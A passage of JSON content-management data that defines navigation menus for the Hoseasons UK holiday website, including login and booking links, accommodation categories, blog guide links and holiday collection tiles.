out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2Uzbs7Akr9ZTD6S9zs3ZVh","type":"Entry","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5v01Vpc1jjzGKUIGa5JchD","type":"Entry","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Explore (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5JlL4EVsA0SVzpA2plfZf2","type":"Entry","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Explore Title (Hoseasons)","displayText":"Explore","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}}]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-12-24T09:38:49.470Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":63,"revision":21,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Birdwatching Guide","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Feb half-term","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend may half term","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Summer school holidays","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu 